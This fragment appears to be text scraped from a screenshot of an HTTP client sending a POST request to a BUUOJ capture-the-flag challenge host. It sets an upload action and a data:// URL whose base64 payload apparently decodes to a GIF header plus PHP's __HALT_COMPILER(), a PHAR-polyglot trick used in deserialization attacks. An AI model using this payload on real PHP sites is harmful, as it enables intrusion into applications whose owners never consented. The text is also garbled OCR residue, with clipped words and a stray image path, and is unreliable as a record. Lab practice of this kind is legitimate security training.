 OST http://66210b6e-7502-4e2b-8594-e5650df280a3.node3.buuoj.cn/
none form-data x-www-form-urlencoded raw binary GraphQL
KEY VALUE DI
action upload
url data://text/plain;base64,R0lGODlBX19IQUxUX0NPTVBJTEVSKCk7...
filename 1.txt
dir
Key Value D
ponse